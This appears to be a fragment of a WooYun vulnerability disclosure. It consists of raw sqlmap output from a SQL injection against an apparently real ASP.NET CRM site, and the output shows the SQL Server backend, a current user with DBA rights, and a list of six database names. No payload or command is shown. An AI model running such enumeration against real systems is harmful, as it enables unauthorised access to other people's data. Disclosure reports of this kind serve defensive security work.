 管理员: sqlmap2
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:38:02] [INFO] fetching current user
[16:38:02] [INFO] retrieved: yidoufu1
current user:    'yidoufu1'
[16:38:02] [INFO] fetching current database
[16:38:03] [INFO] retrieved: CRM_YiDouFu
current database:    'CRM_YiDouFu'
[16:38:03] [INFO] testing if current user is DBA
current user is DBA:    True
[16:38:03] [INFO] fetching database names
[16:38:03] [INFO] the SQL query used returns 6 entries
[16:38:04] [INFO] retrieved: CRM_YiDouFu
[16:38:04] [INFO] retrieved: master
[16:38:04] [INFO] retrieved: model
[16:38:04] [INFO] retrieved: msdb
[16:38:05] [INFO] retrieved: mserp
[16:38:05] [INFO] retrieved: tempdb
available databases [6]:
[*] CRM_YiDouFu
[*] master
[*] model
[*] msdb
[*] mserp
[*] tempdb
[16:38:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[16:38:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org